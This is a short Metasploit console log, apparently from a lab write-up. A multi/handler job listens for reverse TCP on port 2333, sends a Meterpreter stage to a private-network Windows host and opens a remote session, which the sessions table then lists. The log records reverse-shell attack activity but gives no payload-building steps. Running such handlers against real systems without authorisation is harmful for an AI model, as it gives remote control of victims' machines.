 msf exploit(handler) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:2333
msf exploit(handler) > [*] Sending stage (205379 bytes) to 172.16.50.137
[*] Meterpreter session 1 opened (172.16.50.1:2333 -> 172.16.50.137:60226) at 2017-11-20 18:56:58 +0800
msf exploit(handler) > sessions
Active sessions
===============
Id  Type                     Information                                Connection
--  ----                     -----------                                ----------
1   meterpreter x64/windows  WIN-0B8BJI54VH7\rootclay @ WIN-0B8BJI54VH7  172.16.50.1:2333 -> 172.16.50.137:60226 (172.16.50
msf exploit(handler) >